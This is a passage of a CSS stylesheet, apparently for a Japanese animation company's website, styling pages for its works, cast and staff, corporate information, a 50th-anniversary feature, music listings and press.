 .license_flex_wrap {
  gap: 20px;
 }
 .license_flex_wrap .item {
  width: calc(50% - 10px);
 }
 .item_license .desc {
  margin-top: 6px;
 }
 .item_license a {
  font-size: 1.35rem;
 }
 .license_sub_wrap {
  gap: 18px;
  margin-top: 80px;
  padding-top: 40px;
 }
 .license_sub_wrap .item {
  width: calc(50% - 9px);
 }
 .item_licensesub .thumb {
  width: 40px;
 }
 .item_licensesub .desc p {
  font-size: 1.2rem;
 }
 .item_meisaku .thumb {
  width: 60px;
  margin-right: 10px;
 }
 .item_meisaku .thumb .thumb_target {
  width: 60px;
  height: 60px;
 }
 .item_meisaku a {
  font-size: 1.45rem;
 }
 .campaign_box .title {
  font-size: 1.8rem;
 }
 .campaign_box .desc p {
  font-size: 1.3rem;
 }
 .production_flex_wrap .title {
  font-size: 1.8rem;
 }
 .production_flex_wrap .desc p {
  font-size: 1.3rem;
  margin-top: 5px;
 }
 .production_flex_wrap .link_area {
  margin-top: 5px;
 }
 .production_sub_wrap .title {
  font-size: 1.6rem;
 }
}

/* work
---------------------------------------------------------------------------------*/
.lw-work .hdmenu_item.c_work > a,
.lw-work .heading_en {
 color: var(--color-blu);
}
.lw-work .hdmenu_item.c_work > a:before {
 width: 100%;
 right: auto;
 left: 0;
}
.lw-work .dot_ttl::before {
 background-color: var(--color-blu);
}
.work_index_wrap {
 display: flex;
 flex-flow: column;
 gap: 100px;
}
.work_index_body {
 display: flex;
 flex-flow: column;
 padding-bottom: 80px;
 position: relative;
}
.work_index_body + .work_index_body::before {
 content: "";
 position: absolute;
 top: -80px;
 left: -40px;
 width: calc(100% + 80px);
 height: 1px;
 background-color: var(--color-gy2);
}
.work_flex_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 30px;
}
.work_flex_wrap .item {
 width: calc(25% - 22.5px);
}
.item_work {
 display: flex;
 flex-flow: column;
 position: relative;
 cursor: pointer;
}
.item_work .thumb {
 width: 100%;
}
.item_work .thumb .thumb_target {
 width: 100%;
 height: auto;
 position: relative;
 overflow: hidden;
 border-radius: 16px;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 20px rgba(163, 163, 163, 0.2);
 z-index: 1;
}
.item_work .desc {
 margin-top: 16px;
}
.item_work a {
 font-size: 1.7rem;
 font-weight: 600;
 letter-spacing: 0.02em;
 line-height: 1.6;
}
.item_work a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}
.item_work .meta {
 display: flex;
 flex-flow: column;
 margin-top: 10px;
 gap: 4px;
}
.item_work .date,
.item_work .story {
 font-size: 1.3rem;
 font-weight: 400;
 line-height: 1.44;
 letter-spacing: 0.02em;
}
.item_work .cat_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 4px;
 margin-top: 6px;
}
.item_work .cat {
 display: block;
 color: var(--color-wht);
 font-size: 1.1rem;
 font-weight: 500;
 padding: 0.8em 1em;
 border-radius: 2em;
 background-color: var(--color-blu);
}

/* color */
.dot_ttl.c-meisaku::before,
.c-button.c-meisaku.-on a,
.c-button.c-meisaku a span::before,
.item_work .cat.c-meisaku,
.work_area .entry_meta .cat.c-meisaku,
.work_meta .cat_wrap .cat.c-meisaku {
 background-color: var(--color-grn);
}
.dot_ttl.c-family::before,
.c-button.c-family.-on a,
.c-button.c-family a span::before,
.item_work .cat.c-family,
.work_area .entry_meta .cat.c-family,
.work_meta .cat_wrap .cat.c-family {
 background-color: var(--color-ylw);
}
.dot_ttl.c-comic::before,
.c-button.c-comic.-on a,
.c-button.c-comic a span::before,
.item_work .cat.c-comic,
.work_area .entry_meta .cat.c-comic,
.work_meta .cat_wrap .cat.c-comic {
 background-color: var(--color-ylw);
}
.dot_ttl.c-sports::before,
.c-button.c-sports.-on a,
.c-button.c-sports a span::before,
.item_work .cat.c-sports,
.work_area .entry_meta .cat.c-sports,
.work_meta .cat_wrap .cat.c-sports {
 background-color: var(--color-wbl);
}
.dot_ttl.c-action::before,
.c-button.c-action.-on a,
.c-button.c-action a span::before,
.item_work .cat.c-action,
.work_area .entry_meta .cat.c-action,
.work_meta .cat_wrap .cat.c-action {
 background-color: var(--color-pnk);
}
.dot_ttl.c-literature::before,
.c-button.c-literature.-on a,
.c-button.c-literature a span::before,
.item_work .cat.c-literature,
.work_area .entry_meta .cat.c-literature,
.work_meta .cat_wrap .cat.c-literature {
 background-color: var(--color-gld);
}
.dot_ttl.c-comedy::before,
.c-button.c-comedy.-on a,
.c-button.c-comedy a span::before,
.item_work .cat.c-comedy,
.work_area .entry_meta .cat.c-comedy,
.work_meta .cat_wrap .cat.c-comedy {
 background-color: var(--color-org);
}
.dot_ttl.c-movie::before,
.c-button.c-movie.-on a,
.c-button.c-movie a span::before,
.item_work .cat.c-movie,
.work_area .entry_meta .cat.c-movie,
.work_meta .cat_wrap .cat.c-movie {
 background-color: var(--color-ppl);
}
.dot_ttl.c-preschool::before,
.c-button.c-preschool.-on a,
.c-button.c-preschool a span::before,
.item_work .cat.c-preschool,
.work_area .entry_meta .cat.c-preschool,
.work_meta .cat_wrap .cat.c-preschool {
 background-color: var(--color-ylw2);
}
.dot_ttl.c-drama::before,
.c-button.c-drama.-on a,
.c-button.c-drama a span::before,
.item_work .cat.c-drama,
.work_area .entry_meta .cat.c-drama,
.work_meta .cat_wrap .cat.c-drama {
 background-color: var(--color-red);
}
.c-button.c-all.-on a,
.c-button.c-all a span::before {
 background-color: var(--color-gy4);
}
.c-button.c-meisaku.-on a em,
.c-button.c-family.-on a em,
.c-button.c-sports.-on a em,
.c-button.c-action.-on a em,
.c-button.c-literature.-on a em,
.c-button.c-comic.-on a em,
.c-button.c-comedy.-on a em,
.c-button.c-movie.-on a em,
.c-button.c-preschool.-on a em,
.c-button.c-drama.-on a em,
.c-button.c-all.-on a em {
 color: var(--color-wht);
}
.c-button.c-meisaku.-on a span::before,
.c-button.c-family.-on a span::before,
.c-button.c-sports.-on a span::before,
.c-button.c-action.-on a span::before,
.c-button.c-literature.-on a span::before,
.c-button.c-comic.-on a span::before,
.c-button.c-comedy.-on a span::before,
.c-button.c-movie.-on a span::before,
.c-button.c-preschool.-on a span::before,
.c-button.c-drama.-on a span::before,
.c-button.c-all.-on a span::before {
 background-color: var(--color-wht);
}

@media screen and (min-width: 821px) {
 .lw-work .searchForm button:hover {
  background-color: var(--color-blu);
 }
 .c-button.c-action:not(.-on) a:hover span::before {
  animation: btn-in-large 0.2s ease-in forwards;
 }
 .item_work .thumb .thumb_target img {
  transform: translateZ(0) scale(1);
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_work:hover .thumb .thumb_target img {
  transform: translateZ(0) scale(1.08);
 }
 .item_work .thumb .thumb_target:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 16px;
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
  transform: scale(1.2);
  border: 10px solid var(--color-blu);
  z-index: 1;
 }
 .item_work:hover .thumb .thumb_target:before {
  transform: scale(1);
 }
 .item_work:hover a {
  transition: transform 0.4s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_work:hover a {
  color: var(--color-blu);
 }
 .work_meta .cat_wrap .cat.c-meisaku:hover,
 .work_meta .cat_wrap .cat.c-family:hover,
 .work_meta .cat_wrap .cat.c-sports:hover,
 .work_meta .cat_wrap .cat.c-action:hover,
 .work_meta .cat_wrap .cat.c-literature:hover,
 .work_meta .cat_wrap .cat.c-comedy:hover,
 .work_meta .cat_wrap .cat.c-movie:hover,
 .work_meta .cat_wrap .cat.c-preschool:hover,
 .work_meta .cat_wrap .cat.c-drama:hover {
  background-color: var(--color-txt);
 }
}

@media screen and (max-width: 820px) {
 .work_index_body {
  margin-top: 0;
 }
 .work_index_body + .work_index_body::before {
  left: 0;
  width: 100%;
 }
 .work_flex_wrap .item {
  width: calc(33.33% - 20px);
 }
}

@media screen and (max-width: 600px) {
 .work_index_wrap {
  gap: 60px;
 }
 .work_index_body {
  padding-bottom: 40px;
 }
 .work_index_body + .work_index_body::before {
  top: -60px;
 }
 .work_flex_wrap {
  gap: 24px 12px;
 }
 .work_flex_wrap .item {
  width: 100%;
 }
 .item_work {
  flex-flow: row nowrap;
 }
 .item_work .thumb {
  width: 90px;
  margin-right: 16px;
 }
 .item_work .thumb .thumb_target {
  width: 90px;
  height: 90px;
  border-radius: 10px;
 }
 .item_work .desc {
  flex: 1;
  margin-top: 0;
 }
 .item_work a {
  font-size: 1.45rem;
  line-height: 1.6;
 }
 .item_work .meta {
  margin-top: 5px;
  gap: 2px;
 }
 .item_work .date,
 .item_work .story {
  font-size: 1.15rem;
 }
 .item_work .cat_wrap {
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
  margin-top: 6px;
 }
 .item_work .cat {
  font-size: 1.1rem;
  padding: 0.5em 0.8em;
 }
}

@media screen and (max-width: 340px) {
 .item_work .cat {
  font-size: 1rem;
  padding: 0.6em 0.8em;
 }
}

/* work single */
.work_head_wrap {
 display: flex;
 gap: 80px;
}
.work_logo {
 max-width: 360px;
}
.work_meta {
 flex: 1;
}
.work_meta .cat_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 5px;
}
.work_meta .cat_wrap .cat {
 display: block;
 color: var(--color-wht);
 font-size: 1.1rem;
 font-weight: 500;
 padding: 0.8em 1em;
 border-radius: 2em;
 transition: 0.2s;
 background-color: var(--color-blu);
}
.work_meta .meta_wrap {
 display: flex;
 flex-flow: column;
 gap: 6px;
 margin-top: 20px;
}
.work_meta .meta_wrap p {
 font-size: 1.5rem;
 line-height: 1.4;
}
.work_meta .meta_wrap p.title {
 font-size: 1.7rem;
 font-weight: 600;
 margin-bottom: 0.5em;
}
.work_mv_wrap {
 margin-top: 50px;
 display: flex;
 justify-content: center;
}
.work_mv_wrap figure {
 max-width: 800px;
 margin-inline: auto;
}
.work_mv_wrap figure img {
 border-radius: 20px;
 width: auto;
 max-height: 600px;
}
.work_about {
 margin-top: 70px;
}
.work_about + .work_about {
 margin-top: 160px;
}
.work_about .dot_ttl {
 margin-bottom: 30px;
}
.work_cast_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 50px 8.32%;
}
.work_cast_wrap .item {
 width: 45.84%;
 display: flex;
 gap: 20px;
}
.work_cast_wrap .thumb {
 width: 95px;
 text-align: right;
}
.work_cast_wrap .thumb img {
 border-radius: 10px;
}
.work_cast_wrap .desc {
 flex: 1;
}
.work_cast_wrap .name {
 font-size: 1.8rem;
 font-weight: 600;
 line-height: 1.4;
}
.work_cast_wrap .txt {
 font-size: 1.4rem;
 line-height: 1.7;
 margin-top: 12px;
}
.work_cast_wrap.noimg {
 gap: 30px 5%;
}
.work_cast_wrap.noimg .item {
 width: 30%;
 gap: 0;
}
.work_cast_wrap.noimg .thumb {
 display: none;
}
.work_cast_wrap.noimg .name {
 font-size: 1.6rem;
}
.work_staff_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 30px 5%;
}
.work_staff_wrap .item {
 width: 30%;
 display: flex;
 flex-flow: column;
 gap: 8px;
}
.work_staff_wrap .job {
 font-size: 1.6rem;
 font-weight: 600;
 line-height: 1.4;
}
.work_staff_wrap .txt {
 font-size: 1.4rem;
 line-height: 1.7;
}
.p-work_single_under {
 margin-top: 60px;
 padding-bottom: 100px;
}
.sns_link_wrap {
 display: flex;
 justify-content: center;
 gap: 60px;
}
.sns_link_wrap .sns {
 display: flex;
 justify-content: center;
 align-items: center;
 gap: 14px;
}
.sns_link_wrap .sns .btn {
 display: block;
 width: 60px;
 height: 60px;
}
.sns_link_wrap .sns .btn + .btn {
 margin-left: 0;
}
.sns_link_wrap .sns .btn a {
 display: block;
 width: 60px;
 height: 60px;
 padding: 14px;
 background: var(--color-blk);
 border-radius: 100%;
 color: var(--color-wht);
 fill: var(--color-wht);
}
.sns_link_wrap .sns .btn.line a {
 padding: 12px;
 background: #06c755;
}
.sns_link_wrap .sns .btn.line a svg {
 background: url(/_assets/images/common/ico_line.svg) no-repeat 50% 50%;
 background-size: contain;
}
.sns_link_wrap .sns .btn.fb a {
 background: #0866ff;
}
.sns_link_wrap .sns .btn.fb a svg {
 background: url(/_assets/images/common/ico_fb.svg) no-repeat 50% 50%;
 background-size: contain;
}
.sns_link_wrap .sns .btn.in a {
 background: -webkit-linear-gradient(135deg, #427eff 0%, #f13f79 70%) no-repeat;
 background: linear-gradient(135deg, #427eff 0%, #f13f79 70%) no-repeat;
 overflow: hidden;
 position: relative;
}
.sns_link_wrap .sns .btn.in a:before {
 content: "";
 position: absolute;
 top: 23px;
 left: -18px;
 width: 72px;
 height: 72px;
 background: -webkit-radial-gradient(#ffdb2c 10%, rgba(255, 105, 34, 0.65) 55%, rgba(255, 88, 96, 0) 70%);
 background: radial-gradient(#ffdb2c 10%, rgba(255, 105, 34, 0.65) 55%, rgba(255, 88, 96, 0) 70%);
 z-index: 0;
}
.sns_link_wrap .sns .btn.in a svg {
 background: url(/_assets/images/common/ico_in.svg) no-repeat 50% 50%;
 background-size: contain;
 position: relative;
 z-index: 1;
}
.sns_link_wrap .sns .btn.yt a {
 background: #ff0000;
}
.sns_link_wrap .sns .btn.yt a svg {
 background: url(/_assets/images/common/ico_yt.svg) no-repeat 50% 50%;
 background-size: contain;
}
.sns_link_wrap .sns .btn.tt a svg {
 background: url(/_assets/images/common/ico_tt.svg) no-repeat 50% 50%;
 background-size: contain;
}
.work_movie_wrap {
 margin-top: 80px;
 max-width: 960px;
 margin-inline: auto;
}
.youtube-wrap {
 position: relative;
 width: 100%;
 padding-top: 57%;
 overflow: hidden;
 border-radius: 10px;
}
.youtube-wrap iframe {
 position: absolute;
 top: 0;
 left: 0;
 width: 100% !important;
 height: 100% !important;
}
.movie_txt {
 margin-top: 30px;
 text-align: center;
 font-size: 1.5rem;
 line-height: 1.8;
}
.work_channel_wrap {
 margin-top: 40px;
 display: flex;
 justify-content: center;
 flex-wrap: wrap;
 gap: 10px;
}
.work_channel_wrap .item {
 width: 190px;
}
.work_channel_text {
 width: 100%;
 font-size: 1.5rem;
 line-height: 1.8;
 text-align: center;
 margin-bottom: 30px;
}
.music_stream_wrap {
 display: flex;
 justify-content: center;
 gap: 60px;
 margin-top: 60px;
}
.p-work_single_under .post_search_wrap {
 margin-top: 80px;
 padding-top: 60px;
 border-top: 1px solid var(--color-gy3);
}

@media screen and (max-width: 820px) {
 .work_head_wrap {
  gap: 8%;
 }
 .work_logo {
  max-width: 36%;
 }
 .work_cast_wrap {
  gap: 50px 6%;
 }
 .work_cast_wrap .item {
  width: 47%;
 }
 .work_cast_wrap .thumb {
  width: 90px;
 }
 .work_cast_wrap.noimg {
  gap: 30px 8%;
 }
 .work_cast_wrap.noimg .item {
  width: 46%;
 }
 .work_staff_wrap {
  gap: 30px 8%;
 }
 .work_staff_wrap .item {
  width: 46%;
 }
 .sns_link_wrap {
  flex-wrap: wrap;
  gap: 30px;
 }
 .music_stream_wrap {
  flex-wrap: wrap;
  gap: 30px;
  margin-top: 60px;
 }
}

@media screen and (max-width: 600px) {
 .work_head_wrap {
  flex-flow: column;
  gap: 40px;
 }
 .work_logo {
  max-width: 80%;
 }
 .work_meta .meta_wrap p {
  font-size: 1.4rem;
 }
 .work_mv_wrap {
  margin-top: 40px;
 }
 .work_mv_wrap figure img {
  border-radius: 10px;
  max-height: 100vw;
 }
 .work_about {
  margin-top: 40px;
 }
 .work_about + .work_about {
  margin-top: 100px;
 }
 .work_about .dot_ttl {
  margin-bottom: 24px;
 }
 .work_cast_wrap {
  gap: 40px 6%;
 }
 .work_cast_wrap .item {
  width: 100%;
  gap: 15px;
 }
 .work_cast_wrap .thumb {
  width: 25%;
 }
 .work_cast_wrap .name {
  font-size: 1.6rem;
 }
 .work_cast_wrap.noimg {
  gap: 12px 8%;
 }
 .work_cast_wrap.noimg .item {
  width: 100%;
 }
 .work_staff_wrap .item {
  width: 100%;
  gap: 6px;
 }
 .work_staff_wrap {
  gap: 24px 8%;
 }
 .p-work_single_under {
  margin-top: 40px;
  padding-bottom: 20px;
 }
 .sns_link_wrap {
  flex-flow: column;
  align-items: center;
  gap: 20px;
 }
 .sns_link_wrap .sns .btn {
  width: 40px;
  height: 40px;
 }
 .sns_link_wrap .sns .btn a {
  width: 40px;
  height: 40px;
  padding: 10px;
 }
 .sns_link_wrap .sns .btn.line a {
  padding: 9px;
 }
 .work_movie_wrap {
  margin-top: 40px;
  max-width: unset;
 }
 .movie_txt {
  margin-top: 20px;
  font-size: 1.3rem;
  line-height: 1.6;
 }
 .work_channel_wrap {
  margin-top: 40px;
  gap: 10px;
 }
 .work_channel_wrap .item {
  width: calc(50% - 5px);
 }
 .work_channel_text {
  font-size: 1.4rem;
  margin-bottom: 10px;
 }
 .music_stream_wrap {
  gap: 20px;
  margin-top: 40px;
 }
 .p-work_single_under .post_search_wrap {
  margin-top: 40px;
  padding-top: 40px;
 }
}

@media screen and (max-width: 340px) {
 .work_meta .meta_wrap p {
  font-size: 1.3rem;
 }
 .work_cast_wrap .name {
  font-size: 1.5rem;
 }
 .work_cast_wrap .txt {
  font-size: 1.3rem;
  margin-top: 10px;
 }
 .work_cast_wrap.noimg .name {
  font-size: 1.5rem;
 }
}

/* corp
---------------------------------------------------------------------------------*/
.lw-corp .hdmenu_item.c_corp > a,
.lw-corp .heading_en {
 color: var(--color-ylw);
}
.lw-corp .hdmenu_item.c_corp > a:before {
 width: 100%;
 right: auto;
 left: 0;
}
.lw-corp .dot_ttl::before,
.lw-corp .dot_ttl_s::before {
 background-color: var(--color-ylw);
}
.corp_wrap {
 display: flex;
 position: relative;
}
.corp_nav {
 width: max(100px, 30.55%);
 display: flex;
 flex-flow: column;
 gap: 80px;
 z-index: 2;
}
.corp_nav ul {
 display: flex;
 flex-flow: column;
 gap: 30px;
}
.corp_nav li {
 display: flex;
 align-items: center;
 gap: 14px;
}
.corp_nav li span {
 display: block;
 width: 7px;
 height: 7px;
 border-radius: 100%;
 background-color: var(--color-txt);
}
.corp_nav li a {
 color: var(--color-txt);
 font-size: 1.4rem;
 font-weight: 500;
}
.corp_nav li.-on span {
 background-color: var(--color-ylw);
}
.corp_nav li.-on a {
 color: var(--color-ylw);
}
.corp_body {
 flex: 1;
}
.corp_body .dot_ttl {
 align-items: flex-start;
 margin-bottom: 30px;
}
.corp_body .dot_ttl h2 {
 line-height: 1.6;
}
.corp_body .dot_ttl::before {
 margin-top: 13px;
}
.message_meta .title {
 font-size: 3.2rem;
 font-weight: 600;
 line-height: 1.6;
}
.message_body {
 margin-top: 60px;
 padding-top: 60px;
 position: relative;
}
.message_body::before {
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 160px;
 height: 1px;
 background-color: var(--color-gy3);
}
.message_body p {
 line-height: 2.2;
}
.message_body p + p {
 margin-top: 2em;
}
.name_wrap {
 display: flex;
 justify-content: flex-end;
 align-items: center;
 gap: 30px;
 margin-top: 40px;
}
.name_illust {
 width: 220px;
}
.name_wrap .name {
 line-height: 2;
 text-align: right;
}
.corp_outline_body + .corp_outline_body {
 margin-top: 120px;
}
.corp_outline_body p {
 line-height: 1.8;
}
.corp_outline_body p + p {
 margin-top: 2em;
}
.corp_outline_body a.text_link {
 color: var(--color-ylw);
}
.map_wrap {
 width: 100%;
 margin-block: 30px 20px;
}
.map_wrap iframe {
 width: 100%;
 height: 480px;
 border-radius: 10px;
}
.map_wrap .gmap {
 margin-top: 10px;
 text-align: right;
}
.bus_desc {
 display: grid;
 grid-template-columns: 60px 1fr;
 gap: 0;
 margin-top: 1em;
}
.bus_desc p {
 padding: 2px 0;
 font-size: 1.5rem;
 line-height: 1.66;
}
.bus_desc p.bus_n em {
 color: var(--color-ylw);
}
.bus_desc p + p {
 margin-top: unset;
}
.corp_prize_body + .corp_prize_body {
 margin-top: 80px;
}
.prize_flex_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 0 30px;
}
.prize_flex_wrap .item {
 width: calc(50% - 15px);
 border: solid var(--color-gy3);
 border-width: 1px 0;
 padding-block: 12px;
 margin-top: -1px;
}
.item_prize {
 display: flex;
 align-items: center;
 position: relative;
 cursor: pointer;
}
.item_prize .thumb {
 width: 80px;
 margin-right: 16px;
}
.item_prize .thumb .thumb_target {
 width: 80px;
 height: 80px;
 position: relative;
 overflow: hidden;
 border-radius: 10px;
 background-color: var(--color-wht);
}
.item_prize .desc {
 flex: 1;
 display: flex;
 flex-flow: column;
 gap: 5px;
}
.item_prize .desc .year {
 font-size: 1.4rem;
 line-height: 1;
}
.item_prize a {
 font-size: 1.5rem;
 letter-spacing: 0.02em;
 line-height: 1.4;
}
.item_prize a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}

@media screen and (min-width: 821px) {
 .corp_nav li a:hover {
  opacity: 0.5;
 }
 .corp_nav li.-on a:hover {
  opacity: 1;
 }
 .item_prize .thumb .thumb_target:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  transition: transform 0.2s cubic-bezier(0.4, 0.1, 0.3, 1);
  transform: scale(1.2);
  border: 5px solid var(--color-ylw);
  z-index: 1;
 }
 .item_prize:hover .thumb .thumb_target:before {
  transform: scale(1);
 }
 .item_prize:hover .year,
 .item_prize:hover a {
  transition: all 0.2s;
  color: var(--color-ylw);
 }
}

@media screen and (max-width: 820px) {
 .corp_wrap {
  flex-flow: column-reverse;
  gap: 120px;
 }
 .corp_nav {
  width: 100%;
  gap: 40px;
 }
 .corp_nav ul {
  flex-flow: row;
 }
}

@media screen and (max-width: 600px) {
 .corp_wrap {
  gap: 80px;
 }
 .corp_nav {
  gap: 20px;
 }
 .message_meta .title {
  font-size: 2.2rem;
 }
 .message_body {
  margin-top: 40px;
  padding-top: 40px;
 }
 .message_body::before {
  width: 80px;
 }
 .message_body p {
  font-size: 1.5rem;
  line-height: 2;
 }
 .message_body p + p {
  margin-top: 2em;
 }
 .name_wrap {
  gap: 10px;
  margin-top: 40px;
 }
 .name_illust {
  width: 120px;
 }
 .name_wrap .name {
  font-size: 1.35rem;
 }
 .map_wrap {
  width: 100%;
  margin-block: 20px 20px;
 }
 .map_wrap iframe {
  width: 100%;
  height: 360px;
 }
 .map_wrap .gmap {
  margin-top: 10px;
  text-align: right;
 }
 .bus_desc {
  grid-template-columns: 52px 1fr;
  margin-top: 1.5em;
 }
 .bus_desc p {
  padding: 4px 0;
  font-size: 1.4rem;
  line-height: 1.66;
 }
 .corp_prize_body + .corp_prize_body {
  margin-top: 60px;
 }
 .corp_prize_body .dot_ttl_s br {
  display: none;
 }
 .prize_flex_wrap {
  gap: 0;
 }
 .prize_flex_wrap .item {
  width: 100%;
 }
 .item_prize .thumb {
  width: 70px;
 }
 .item_prize .thumb .thumb_target {
  width: 70px;
  height: 70px;
 }
 .item_prize .desc .year {
  font-size: 1.3rem;
 }
 .item_prize a {
  font-size: 1.5rem;
 }
}

@media screen and (max-width: 340px) {
 .corp_nav ul {
  flex-wrap: wrap;
  gap: 24px;
 }
 .corp_nav li {
  gap: 8px;
 }
 .corp_nav li a {
  font-size: 1.3rem;
 }
 .message_meta .title {
  font-size: 1.9rem;
 }
 .message_body p {
  font-size: 1.4rem;
  line-height: 2.1;
 }
 .name_wrap {
  gap: 10px;
 }
 .name_illust {
  width: 110px;
 }
 .name_wrap .name {
  font-size: 1.3rem;
 }
 .item_prize .thumb {
  width: 60px;
  margin-right: 10px;
 }
 .item_prize .thumb .thumb_target {
  width: 60px;
  height: 60px;
 }
 .item_prize a {
  font-size: 1.45rem;
 }
}

/* anniversary
---------------------------------------------------------------------------------*/
.lw-anniversary .heading_en {
 color: var(--color-gld);
}
.lw-anniversary .dot_ttl::before,
.lw-anniversary .dot_ttl_s::before {
 background-color: var(--color-gld);
}
.aniv_content {
 display: flex;
 flex-flow: column;
 align-items: center;
 width: 100%;
 padding: 60px;
 position: relative;
 border-radius: 20px;
 background: var(--color-wht) url(/_assets/images/anniversary/50th_bg.png) no-repeat 50% 0;
 background-size: 100% auto;
}
#particles-js {
 position: absolute;
 top: -160px;
 bottom: -160px;
 left: -25vw;
 right: -25vw;
 z-index: 1;
}
.aniv_logo {
 max-width: 330px;
 position: relative;
 z-index: 2;
}
.aniv_tagline {
 max-width: 714px;
 margin-top: 40px;
}
.aniv_txt {
 display: flex;
 flex-flow: column;
 align-items: center;
 gap: 50px;
 max-width: 714px;
 margin-top: 90px;
 margin-bottom: 60px;
}
.aniv_main {
 display: block;
 position: relative;
 max-width: 600px;
 margin-top: 60px;
 overflow: hidden;
 border-radius: 20px;
 z-index: 2;
}
.aniv_cap {
 display: block;
 max-width: 600px;
 margin-top: 10px;
}
.aniv_cap small {
 font-size: 10px;
 line-height: 1.4;
 display: inline-block;
 margin-right: 1em;
}
.aniv_item_01 {
 position: absolute;
 top: 0;
 right: 0;
 width: 318px;
}
.p-anniv_under {
 width: 100%;
 position: relative;
 margin-top: 140px;
 margin-bottom: 100px;
}

@media screen and (max-width: 820px) {
}

@media screen and (max-width: 600px) {
 .aniv_content {
  padding: 60px 0 0;
  border-radius: 20px;
  background-size: 150% auto;
 }
 #particles-js {
  top: -20vw;
  bottom: -20vw;
  left: -50vw;
  right: -50vw;
 }
 .aniv_logo {
  max-width: unset;
  width: 80%;
 }
 .aniv_tagline {
  max-width: unset;
  width: 80%;
  margin-top: 40px;
 }
 .aniv_txt {
  gap: 40px;
  max-width: unset;
  width: 90%;
  margin-top: 60px;
 }
 .aniv_txt p {
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.8;
  letter-spacing: 0.06em;
 }
 .aniv_main {
  max-width: unset;
  width: 100%;
  margin-top: 50px;
 }
 .aniv_cap {
  max-width: unset;
  margin-block: 10px 20px;
  width: 90%;
 }
 .aniv_cap small {
  font-size: 10px;
  line-height: 1.4;
  display: inline;
  margin-right: 1em;
 }
 .aniv_item_01 {
  width: 40%;
 }
 .p-anniv_under {
  margin-top: 80px;
  margin-bottom: 40px;
 }
}

/* music
---------------------------------------------------------------------------------*/
.lw-music .heading_en {
 color: var(--color-ylw2);
}
.music_index_wrap {
 display: flex;
 flex-flow: column;
 gap: 160px;
}
.music_index_body {
 display: flex;
 flex-flow: column;
 position: relative;
}
.music_flex_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 30px;
}
.music_flex_wrap .item {
 width: calc(25% - 22.5px);
}
.item_music {
 display: flex;
 flex-flow: column;
 position: relative;
}
.item_music .thumb {
 width: 100%;
}
.item_music .thumb .thumb_target {
 width: 100%;
 height: auto;
 position: relative;
 overflow: hidden;
 border-radius: 16px;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 20px rgba(163, 163, 163, 0.2);
 z-index: 1;
}
.item_music .desc {
 margin-top: 16px;
}
.item_music .meta {
 display: flex;
 flex-flow: column;
 gap: 4px;
}
.item_music .title {
 font-size: 1.7rem;
 font-weight: 600;
 letter-spacing: 0.02em;
 line-height: 1.6;
}
.item_music .author,
.item_music .number {
 font-size: 1.3rem;
 font-weight: 400;
 line-height: 1.44;
 letter-spacing: 0.02em;
}
.item_music .music_btn {
 margin-top: 6px;
}
.music_banner {
 max-width: 740px;
 margin-inline: auto;
}
.music_banner_flex_wrap {
 display: flex;
 flex-flow: row-reverse;
 align-items: center;
 background-color: #f9da5d;
 border: 4px solid var(--color-wht);
 border-radius: 20px;
 padding: 20px;
 gap: 10px;
 transition: all 0.5s;
}
.music_banner_flex_wrap .desc {
 flex: 1;
 color: var(--color-txt);
 font-size: 1.6rem;
 font-weight: 500;
 line-height: 1.7;
 padding-inline: 20px;
}
.music_banner_flex_wrap .photo {
 width: 300px;
}

@media screen and (max-width: 1080px) {
 .music_flex_wrap .item {
  width: calc(33.33% - 20px);
 }
}

@media screen and (min-width: 821px) {
 a.music_banner_flex_wrap:hover {
  background-color: #dfb300;
 }
}

@media screen and (max-width: 820px) {
 .music_flex_wrap .item {
  width: calc(33.33% - 20px);
 }
 .music_btn .a-button.s-button a {
  font-size: 1.3rem;
 }
}

@media screen and (max-width: 600px) {
 .music_index_wrap {
  gap: 60px;
 }
 .music_index_body {
  padding-bottom: 40px;
 }
 .music_index_body + .music_index_body::before {
  top: -60px;
 }
 .music_flex_wrap {
  gap: 24px 12px;
 }
 .music_flex_wrap .item {
  width: 100%;
 }
 .item_music {
  flex-flow: row nowrap;
 }
 .item_music .thumb {
  width: 120px;
  margin-right: 16px;
 }
 .item_music .thumb .thumb_target {
  width: 120px;
  height: 120px;
  border-radius: 10px;
 }
 .item_music .desc {
  flex: 1;
  margin-top: 0;
 }
 .item_music .title {
  font-size: 1.45rem;
  line-height: 1.6;
 }
 .item_music .author,
 .item_music .number {
  font-size: 1.15rem;
 }
 .item_music .music_btn {
  margin-top: 6px;
  display: flex;
  justify-content: flex-end;
 }
 .music_btn .a-button.s-button a {
  font-size: 1.2rem;
 }
 .music_banner {
  max-width: unset;
 }
 .music_banner_flex_wrap {
  flex-flow: column;
  border-radius: 10px;
  padding: 20px;
  gap: 15px;
 }
 .music_banner_flex_wrap .desc {
  flex: unset;
  font-size: 1.3rem;
  padding-inline: unset;
 }
 .music_banner_flex_wrap .photo {
  width: 100%;
 }
}

@media screen and (max-width: 340px) {
 .music_btn .a-button.s-button a {
  font-size: 1.1rem;
 }
}

/* press
---------------------------------------------------------------------------------*/
.lw-press .hdmenu_item.c_press > a,
.lw-press .heading_en {
 color: var(--color-wbl);
}
.lw-press .hdmenu_item.c_press > a:before {
 width: 100%;
 right: auto;
 left: 0;
}
.lw-press .dot_ttl::before {
 background-color: var(--color-wbl);
}
.press_index_wrap {
 display: flex;
 flex-flow: column;
 gap: 100px;
}
